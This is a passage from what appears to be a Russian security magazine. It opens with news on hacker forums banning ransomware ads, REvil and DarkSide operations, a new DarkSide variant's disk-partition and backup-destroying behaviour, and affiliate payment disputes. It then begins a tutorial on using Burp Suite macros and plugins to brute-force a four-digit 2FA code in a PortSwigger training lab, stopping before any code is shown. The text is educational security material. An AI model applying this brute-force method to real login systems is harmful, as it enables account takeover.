Вскоре после этого к запрету на вымогательское ПО присоединился еще один крупный хакерский форум, RAID. Если на XSS и Exploit размещали рекламу более крупные хак‑группы, то на RAID обычно рекламировались начинающие вымогатели.



Администрация еще одного известного форума, Exploit[.]in также объявила о том, что запрещает рекламу любых программ‑вымогателей. Админы объ‐ яснили это тем, что локеры «привлекают очень много внимания».



Происходящее не могло не отразиться и на хакерских группах. К примеру, сам «виновник торжества», шифровальщик DarkSide прекратил работу, как уже было упомянуто, а операторы REvil, одного из крупнейших шиф‐ ровальщиков на рынке на данный момент, сообщили, что намерены перес‐ тать рекламировать свою RaaS-платформу и впредь будут работать только приватно, то есть с небольшой группой известных и доверенных лиц.

Также REvil планирует прекратить атаковать важные социальные секторы, включая здравоохранение, образование и правительственные сети любых стран мира, так как подобные атаки могут привлечь нежелательное внимание к работе группы. Если кто‑то из клиентов все же атакует «запрещенную» ком‐ панию или организацию, хакеры намерены предоставить жертвам бесплат‐ ный ключ дешифрования, а затем обещают прекратить работу с таким «пар‐ тнером».

Вслед за REvil о практически аналогичных мерах и ограничениях объявили разработчики другого крупного вымогателя, Avaddon.



Edited 3 hours ago by UNKN + Quote

У мелких вымогательских группировок из‑за столь стремительных перемен возникли более серьезные проблемы. Так, ИБ‑исследователи заметили, что как минимум две хак‑группы, Ako (Razny) и Everest, похоже, вообще свернули свою деятельность.

G

#### **НОВАЯ ВЕРСИЯ DARKSIDE**

Хотя представители DarkSide заявили, что все кончено, многие ИБ‑эксперты полагают, что на самом деле хакеры не собираются прекращать «работу».

К примеру, всего неделю назад специалисты Fortinet FortiGuard Labs расска‐ зали об обнаружении новой версии шифровальщика DarkSide. Хотя эта вер‐ сия малвари появилась еще до объявления о прекращении деятельности, исследователи сочли ее крайне интересной.

Новый вариант способен обнаруживать и компрометировать жесткие дис‐ ки, разбитые на разделы, и предполагается, что он обеспечивает более надежное шифрование файлов. Также малварь находит любые файлы резер‐ вных копий, оставленные администраторами в скрытых разделах, и уничтожа‐ ет их. Две наиболее интересные особенности этого варианта вымогателя использование Active Directory и внимание к разделам на жестких дисках.

*«Вероятно, DarkSide избегает этих общих ресурсов на тот случай, если он запущен не в контексте администратора, тогда попытки получить доступ могут потенциально поднять тревогу», — поясняют исследователи.*

Также новая версия малвари сканирует жесткий диск (на случай, если это multi-boot-система) и ищет дополнительные тома или разделы, чтобы зашифровать файлы и в них. Если у найденного раздела есть GUID, который соответствует результатам вызова DeviceloControl API, малварь пропускает раздел и переходит к следующему, ведь хакерам нужно, чтобы зараженные машины оставались хотя бы в полуисправном состоянии. Прочие разделы, прошедшие проверку, DarkSide пытается смонтировать с помощью API SetVolumeMountPointW, а затем тоже шифрует все файлы.

#### **НЕДОВОЛЬНЫЕ «КЛИЕНТЫ»**

Когда операторы DarkSide неожиданно свернули все свои операции и ушли в тень, их «партнеры» остались без выплат, и теперь на хакерском форуме XSS идет несколько разбирательств: недополучившие деньги хакеры тре‐ буют, чтобы криповалютный депозит, ранее внесенный DarkSide, разделили между ними.

Подобные депозиты не редкость на хакерских ресурсах. Они играют роль страховки и гарантии, помогая избежать мошенничества в отношениях между продавцами и покупателями. Для операторов вымогательского ПО депозит и вовсе является своего рода подтверждением статуса и доказательством того, что они ведут «успешный бизнес». К примеру, в прошлом году операто‐ ры REvil поместили на хак-форуме депозит в криптовалюте, эквивалентный одному миллиону долларов.

Чтобы завоевать доверие потенциальных партнеров, разработчики DarkSide внесли на XSS депозит в размере 22 биткойнов (около 860 тысяч долларов по текущему курсу). Кошелек, где хранятся эти средства, контро‐ лирует администрация сайта, который выступает гарантом и арбитром в слу‐ чае возникновения споров.

Как теперь пишут ИБ‑исследователи, уже пять партнеров группировки пожаловались на то, что операторы DarkSide задолжали им деньги за упла‐ ченный выкуп или услуги взлома.

- Первый партнер утверждает, что был «пентестером» и должен был получить 80% выкупа, оплаченного неназванной жертвой. Однако опе‐ раторы DarkSide заявили, что у них больше нет доступа к средствам, то есть деньги получены не были, и теперь партнер требует использовать депозит группировки на XSS для получения своей доли.
- Второй партнер заявляет, что для него на партнерском портале уже были зарезервированы биткойны, но ему пришлось отвлечься на семейные обстоятельства, и получить деньги он не успел.
- Третий партнер тоже пишет, что был «пентестером» и добился выплаты выкупа прямо перед закрытием DarkSide. Он уверяет, что отправил все необходимые подтверждения администрации XSS.
- Четвертый партнер якобы работал над взломом компаний, но так и не получил платеж за свои услуги в размере 150 тысяч долларов.
- и последний партнер пишет, что не смог вовремя получить 72 тысячи долларов на партнерском портале по состоянию здо‐ ровья. • Пятый







## **ABTOMATИЗИРУЕМ** МНОГОХОДОВЫЕ АТАКИ **B BURP SUITE**



empty.jack Channel: https://t.me/YAH\_Channel



При атаке на веб-приложение иногда нужно многократно выполнить цепочку каких-то действий. Самый яркий пример — перебор паролей или второго фактора аутентификации либо многократное использование ресурсов. Для этого есть разные инструменты. Какой из них выбрать, если, например, нам потребуется тысячу раз подряд выполнить пять запросов через НТТР, поддерживая одну и ту же сессию? Я выберу Burp Suite, и вот почему.

Для автоматизации многошаговых атак отлично подходят скриптовые языки, но не всем и не всегда удобно тратить лишний час на написание и отладку кода, когда рядом лежит готовое решение, требующее минимальной настройки. Что не менее важно, для достижения высокой скорости отправки и обработки запросов, а также для параллельного исполнения нужно знать правильные стеки, которые не тормозят параллельное исполнение и не выполняют лишних действий, усложняющих исполнение.

Если тебе трудно реализовать подобные задачи при помощи языков программирования или ты считаешь, что на это уйдет много времени, можно воспользоваться Burp Suite. Этот инструмент предоставляет сразу несколько способов автоматизации:

- макросы;
- плагин Stepper от сторонних разработчиков;
- плагин Turbo Intruder от создателей Burp Suite.

Мы поговорим о том, что дают эти подходы, об их возможностях и ограниче-НИЯХ.

Рассматривать работу этих трех подходов мы будем на примере задачи, которую приходится решать очень часто: перебор четырехзначных одноразовых паролей, которые используются... Да почти везде. Кстати, на bug bounty за эксплуатацию таких уязвимостей можно получить немалое вознаграждение.

В качестве испытательного стенда прекрасно подойдет задание с образовательного ресурса PortSwigger Academy, требующее от нас выполнения сотен многошаговых повторяющихся действий.

#### **ОПИСАНИЕ ЗАДАЧИ**

Вот как сформулирована тестовая задача на сайте PortSwigger Academy:

аутентификация в этой Двухфакторная лаборатории уязвима перед брутфорсом. Ты уже получил имя пользователя и пароль, но не имеешь доступа к верификационному коду пользователя 2FA. Чтобы решить эту проблему, перебором найди код 2FA и получи доступ

#### к странице аккаунта Карлоса. Учетные данные жертвы: carlos: montoya.

Особенность этой задачи состоит в том, что здесь недостаточно просто перебрать код одноразового пароля (One Time Password - далее OTP) с существующей сессией, потому что после двух неправильных попыток приложение перестает считать сессию валидной. Для решения задания нам предстоит выполнять предаутентификацию при помощи учетных данных, а после этого попытаться предсказать ОТР-код.

#### Подробнее о задании

Нам дана страница аутентификации, которая выглядит следующим образом.

